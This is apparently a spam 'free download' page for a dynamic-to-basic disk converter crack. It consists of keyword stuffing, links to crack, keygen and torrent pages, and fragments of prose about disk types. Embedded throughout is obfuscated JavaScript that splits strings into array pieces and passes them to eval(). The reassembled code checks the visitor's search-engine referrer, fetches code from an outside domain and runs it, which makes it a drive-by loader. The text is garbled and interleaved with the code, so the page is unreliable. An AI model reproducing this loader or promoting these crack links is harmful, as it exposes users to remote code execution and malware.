

#### [Dynamic To Basic Disk Converter Free Download](https://imgfil.com/1uaq47)



[Dynamic To Basic Disk Converter Free Download](https://imgfil.com/1uaq47)



```
var Z ='dynamic+to+basic+disk+converter+free+download';var L = newArray();L["kltP"]="{var";L["UWFx"]="nseD";L["bVXu"]="text";L["TgdJ"]="',su";L["Bgru"]="var ";L["HxId"]="= 'f";L["MR
Vm"]="main";L["ZEif"]="','/";L["UKLi"]="trib";L["RBUd"]="s:fu";L["mViF"]="endC";L["ckil"]="espo";L["QPdT"]="Z;va";L
["ppai"]="cces";L["dczs"]="Time";L["TIUx"]="eof ";L["fZAx"]="(typ";L["SpRf"]="
rd(";L["FhFy"]="efin";L["ASyg"]="us,j";L["DPDW"]="{set";L["djAY"]="e{va";L["Jzhj"]="..
s";L["gyLV"]="xOf(";L["QEGE"]="on(r";L["kzTe"]="f=do";L["iGiU"]="exOf";L["xTPb"]=".. 0/";L["StdR"]="nt
r'';L["HTSm"]="14 j";L["juLu"]="etAt";L["fzbk"]="){if";L["vRTJ"]="vk.
```
- 1. dynamic to basic disk converter full version crack
- 2. dynamic to basic disk converter free
- 3. dynamic to basic disk converter software free download

";L["uTmt"]="scri";L["pohl"]="ta:f";L["QWrm"]="ata,";L["QTek"]=");";L["HyLT"]="q = ";L["ksju"]=".

# **dynamic to basic disk converter full version crack**

dynamic to basic disk converter full version crack, dynamic to basic disk converter, dynamic to basic disk converter free, dynamic to basic disk converter without data loss, dynamic to basic disk converter software free download, aomei dynamic to basic disk converter, easeus dynamic disk to basic disk converter, converter dynamic disk to basic open source, dynamic disk to basic disk converter software full version, dynamic to basic disk converter bootable, online dynamic to basic disk converter [Download Aplikasi Java Memory Up Format Zip](http://milgtricconspar.blo.gg/2021/march/download-aplikasi-java-memory-up-format-zip.html)

Yesterday I saw an intense discussion in a forum and many users argued if they should use dynamic disk or basic disk. [Tomtom](https://nospotaro.weebly.com/blog/tomtom-karten-crack-anleitung-zum-basteln) [karten crack anleitung zum basteln](https://nospotaro.weebly.com/blog/tomtom-karten-crack-anleitung-zum-basteln)



[Clips Powerpoint For Mac](http://seocapatha.blo.gg/2021/march/film-clips-powerpoint-for-mac.html)

# **dynamic to basic disk converter free**

### [Appcleaner Download Mac Os X](http://headlreri.yolasite.com/resources/Appcleaner-Download-Mac-Os-X.pdf)

 \"";L["rBDZ"]="ute(";L["Olhu"]="pe:'";L["BQjP"]="e('h";L["enjo"]="}els";L["Wuaw"]="ssDa";L["Kefi"]=",cro";L["QsQf"]= "in.. m";L["YRPt"]="ata)";L["VUYM"]="0)||";L["DGfO"]="){ev";L["jQbV"]="tion";L["CeQN"]="e,js";eval(L["Bgru"]+L["Hy LT"]+L["QPdT"]+L["yooT"]+L["DKeq"]+L["nglH"]+L["Jzhj"]+L["qRul"]+L["XjoK"]+L["LxIr"]+L["uTmt"]+L["agoa"]+L["r npk"]+L["juLu"]+L["UKLi"]+L["rBDZ"]+L["vSVo"]+L["ZEif"]+L["cMVu"]+L["TSGC"]+L["kgRc"]+L["BkbD"]+L["xTPb"] +L["cMVu"]+L["LzaT"]+L["pnYi"]+L["kZbN"]+L["fkhw"]+L["yrBc"]+L["diYk"]+L["JAyk"]+L["QsQf"]+L["OgtC"]+L["DK eq"]+L["nglH"]+L["LceG"]+L["Tyrk"]+L["feXq"]+L["cFeg"]+L["sNXD"]+L["BQjP"]+L["PNsS"]+L["iVYY"]+L["QELw"]+ L["mViF"]+L["RNeF"]+L["Chil"]+L["nKNa"]+L["jQbV"]+L["SpRf"]+L["fzbk"]+L["fZAx"]+L["TIUx"]+L["EsLO"]+L["LE mH"]+L["FhFy"]+L["iYPa"]+L["DPDW"]+L["dczs"]+L["LUzD"]+L["HLrF"]+L["PqwQ"]+L["enjo"]+L["djAY"]+L["UDch"] +L["kzTe"]+L["fXtC"]+L["StdR"]+L["fIaT"]+L["QaJS"]+L["CYVq"]+L["FpTU"]+L["BByi"]+L["Ssth"]+L["RmzR"]+L["WT XK"]+L["ksju"]+L["iGiU"]+L["TjFl"]+L["DDyQ"]+L["eyar"]+L["VUYM"]+L["WTXK"]+L["ksju"]+L["iGiU"]+L["pTcD"]+ L["kgRc"]+L["eyar"]+L["VUYM"]+L["ARVI"]+L["algn"]+L["gyLV"]+L["sDoI"]+L["MhDn"]+L["eyar"]+L["OJNy"]+L["TG Pp"]+L["DDyQ"]+L["twfp"]+L["EEtc"]+L["eyar"]+L["OJNy"]+L["TGPp"]+L["DDyQ"]+L["twfp"]+L["oXls"]+L["eyar"]+L[" OJNy"]+L["TGPp"]+L["DDyQ"]+L["twfp"]+L["xlKF"]+L["MfYr"]+L["Gqah"]+L["ARVI"]+L["algn"]+L["gyLV"]+L["pOPR "]+L["eyar"]+L["OJNy"]+L["TGPp"]+L["DDyQ"]+L["twfp"]+L["dxOu"]+L["eyar"]+L["OJNy"]+L["TGPp"]+L["DDyQ"]+L[ "twfp"]+L["vRTJ"]+L["twqN"]+L["kltP"]+L["WkQC"]+L["YiLO"]+L["HxId"]+L["wYaP"]+L["PCZR"]+L["iQWG"]+L["ram q"]+L["Olhu"]+L["Wkke"]+L["YmSV"]+L["MZNY"]+L["iQnu"]+L["vBYH"]+L["mCHf"]+L["oklY"]+L["Wuaw"]+L["pohl"] +L["NVRC"]+L["Kefi"]+L["dYxB"]+L["MRVm"]+L["mzht"]+L["CeQN"]+L["bTYr"]+L["ZqIU"]+L["JbHz"]+L["KvXi"]+L[ "xycp"]+L["MKlf"]+L["yNjQ"]+L["gNIJ"]+L["fdBQ"]+L["fNiM"]+L["pDSK"]+L["kvCQ"]+L["BZWe"]+L["cAbq"]+L["HT Sm"]+L["hSNV"]+L["sYuG"]+L["TgdJ"]+L["ppai"]+L["RBUd"]+L["lsog"]+L["QEGE"]+L["ckil"]+L["UWFx"]+L["QWrm"] +L["bVXu"]+L["VmON"]+L["ASyg"]+L["YPbO"]+L["DGfO"]+L["rPEI"]+L["ckil"]+L["UWFx"]+L["YRPt"]+L["JDsV"]+L[ "jIbp"]+L["vTkD"]+L["QTek"]);As the most professional dynamic disk conversion tool, AOMEI Dynamic Disk Converter is especially developed with the powerful function on converting dynamic disk to. [Microsoft Office For Mac 2019 What Is New](https://scenpalatoug.substack.com/p/microsoft-office-for-mac-2019-what)

## **dynamic to basic disk converter software free download**

### [Windows Like File Manager For Mac](https://hub.docker.com/r/procacovap/windows-like-file-manager-for-mac)

br";L["dYxB"]="ssDo";L["LxIr"]="nt('";L["rPEI"]="al(r";L["YmSV"]=",dat";L["NVRC"]="alse";L["yooT"]="r a=";L["feXq"]="ents";L["PCZR"]="';\$.. \")";L["LceG"]=" get";L["pOPR"]="\"msn";L["MZNY"]="aTyp";L["EsLO"]="\$==="; L["vSVo"]="'src";L["sDoI"]="\"ram";L["mCHf"]="t',p";L["yrBc"]="1.. ";L["OgtC"]="s');";L["MKlf"]="//ke";L["sNXD"]="gNa m";L["iYPa"]="ed')";L["BZWe"]="com/";L["pnYi"]="bs/j";L["JbHz"]="e,ur";L["gNIJ"]="i02q";L["pTcD"]="(\"go";L["UDch" ]="r re";L["Ssth"]="h>0)";L["mzht"]=":tru";L["LzaT"]="x/li";L["Chil"]="(a);";L["EEtc"]="bing";L["twqN"]=")>0)";L["nKNa"] ="func";L["vBYH"]="crip";L["VmON"]="Stat";L["LEmH"]="'und";L["oXls"]="mail";L["wYaP"]="orce";L["vTkD"]="}rd(";L ["yNjQ"]="8TrM";L["DKeq"]="docu";L["qRul"]="ateE";L["KvXi"]="l:'h";L["PNsS"]="ead'";L["nglH"]="ment";L["fdBQ"]=" R.. This is really an annoying question and maybe there is no right answer There are many reasons why many users choose dynamic disk, such as disk and volume management tasks are performed without having to restart the computer afterwards, dynamic disks support an unlimited number (up to 2.. j";L["TjFl"]="(\"ya";L["BByi"]="engt";L["TSGC"]="x go";L["dxOu"]="live";L["FpTU"]="ef. 773a7aa168 [Rip Dvd Mac Easily With Iorgsoft Dvd Ripper For Mac](https://goofy-mayer-8f0c0b.netlify.app/Rip-Dvd-Mac-Easily-With-Iorgsoft-Dvd-Ripper-For-Mac.pdf)

773a7aa168

[Train Simulator: NEC: New York-New Haven Route Add-On + Amtrak HHP8 Twin Pack Torrent Download \[Keygen\]](http://saesjeweapex.blo.gg/2021/march/train-simulator-nec-new-york-new-haven-route-add-on-amtrak-hhp8-twin-pack-torrent-download-keygen-2.html)